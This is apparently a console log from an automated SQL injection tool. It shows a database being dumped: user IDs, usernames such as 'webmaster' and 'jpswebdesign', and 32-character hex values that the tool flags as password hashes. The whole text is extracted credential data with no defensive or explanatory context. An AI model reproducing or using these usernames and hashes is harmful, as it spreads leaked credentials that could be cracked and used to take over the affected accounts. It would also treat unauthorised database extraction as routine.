 [20:43:31] [INFO] retrieved: '5'
[20:43:31] [INFO] retrieved: '50a9c7dbf0fa09e8969978317dca12e8'
[20:43:32] [INFO] retrieved: '3'
[20:43:32] [INFO] retrieved: 'webmaster'
[20:43:32] [INFO] retrieved: '6'
[20:43:32] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[20:43:32] [INFO] retrieved: '3'
[20:43:32] [INFO] retrieved: 'jpswebdesign'
[20:43:32] [INFO] retrieved: '7'
[20:43:32] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[20:43:32] [INFO] retrieved: '4'
[20:43:33] [INFO] retrieved: 'jpswebdesign'
[20:43:33] [INFO] retrieved: '8'
[20:43:33] [INFO] retrieved: '3b9de4110b628a6da870576db6e6d878'
[20:43:33] [INFO] retrieved: '4'
[20:43:33] [INFO] retrieved: 'horarios'
[20:43:33] [INFO] recognized possible password hashes in column 'password'